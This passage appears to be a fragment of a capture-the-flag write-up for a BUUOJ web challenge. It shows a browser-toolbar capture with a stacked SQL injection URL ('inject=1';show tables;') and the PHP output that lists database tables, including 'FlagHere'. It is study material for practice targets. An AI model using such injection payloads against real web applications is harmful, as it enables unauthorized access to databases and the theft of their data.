 Load URL
http://6fc3e880-9b26-47d4-b51b-a8d9c50373bb.node3.buuoj.cn/?inject=1';show tables;
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Ins
Black list is so weak for you,isn't it
姿势: 1 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(8) "FlagHere"
}
array(1) {
[0]=>
string(5) "words"
}